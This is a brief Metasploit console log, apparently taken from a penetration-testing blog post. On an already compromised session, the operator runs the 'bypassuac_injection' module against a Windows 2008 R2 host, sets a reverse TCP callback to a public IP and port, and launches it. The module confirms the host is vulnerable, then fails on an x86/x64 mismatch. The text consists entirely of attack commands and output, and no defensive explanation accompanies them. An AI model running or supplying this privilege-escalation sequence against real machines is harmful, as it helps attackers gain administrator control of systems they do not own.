 msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac_injection
msf5 exploit(windows/local/bypassuac_injection) > set session 1
session => 1
msf5 exploit(windows/local/bypassuac_injection) > set target 1
target => 1
msf5 exploit(windows/local/bypassuac_injection) > set lhost
lhost => 47.104.129.249
msf5 exploit(windows/local/bypassuac_injection) > set lport 24444
lport => 24444
msf5 exploit(windows/local/bypassuac_injection) > exploit
[-] Handler failed to bind to -
[*] Started reverse TCP handler on 0.0.0.0:24444
[+] Windows 2008 R2 (6.1 Build 7601, Service Pack 1). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[-] Exploit aborted due to failure: bad-config: x86 Target Selected for x64 System
[*] Exploit completed, but no session was created.
https://blog.csdn.net/qq_36119192